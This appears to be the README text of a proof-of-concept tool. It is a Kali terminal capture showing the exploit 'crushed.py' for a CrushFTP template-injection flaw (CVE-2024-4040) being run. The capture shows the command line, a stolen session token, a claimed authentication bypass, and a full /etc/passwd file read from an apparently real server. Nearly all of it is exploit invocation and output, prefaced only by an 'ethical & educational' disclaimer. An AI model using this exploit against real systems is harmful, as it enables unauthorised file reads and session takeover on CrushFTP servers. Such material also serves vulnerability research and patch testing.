 (stuub㉿kali)-[~/Documents/Crushed]
$ python crushed.py -t https: --lfi "/etc/passwd"
CRUSHED
CrushFTP SSTI PoC (CVE-2024-4040)
Developer: @stuub
Purely for ethical & educational purposes only
[*] Attempting to reach ServerSessionAJAX...
[+] Successfully reached ServerSessionAJAX
[+] CrushAuth Session token: 1714084076800_RiOmzQKUXp3HKSxpPpXX47Wh0vVwld
[+] Current Auth Session token: Vwld
[*] Attempting to exploit SSTI vulnerability...
[+] Successfully exploited SSTI vulnerability
[+] Response: <?xml version="1.0" encoding="UTF-8"?>
<commandResult><response>You need download, upload permissions to zip a file:/a
You need upload permissions to zip a file:mtrpra-sftp01 net
</response></commandResult>
[*] Attempting to bypass authentication...
[+] Successfully bypassed authentication
[+] Installation directory of CrushFTP: /opt/sftp/
[+] Successfully extracted sessions file
[+] Extracted response:
<?xml version="1.0" encoding="UTF-8"?>
<commandResult><response>You need download, upload permissions to zip a file:/a
You need upload permissions to zip a file:root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
sssd:x:997:994:User for sssd:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
fubar:x:1000:1000::/home/fubar:/bin/bash